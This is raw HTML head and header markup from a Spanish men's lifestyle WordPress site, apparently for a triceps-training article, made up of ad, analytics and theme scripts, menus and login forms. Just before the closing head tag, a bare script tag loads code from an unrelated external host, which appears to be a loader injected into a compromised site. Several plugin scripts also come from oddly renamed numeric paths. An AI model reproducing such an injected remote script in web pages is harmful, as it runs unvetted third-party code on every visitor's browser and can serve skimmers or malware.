/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/779615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=779615' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a30449bcf3","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"a30449bcf3","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"a30449bcf3","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":779615};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 779615, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="135b857f28";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/entrenamiento-triceps/",
                    "name": "Ataca la cabeza larga del tríceps"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-779615 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js entrenamiento-triceps global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
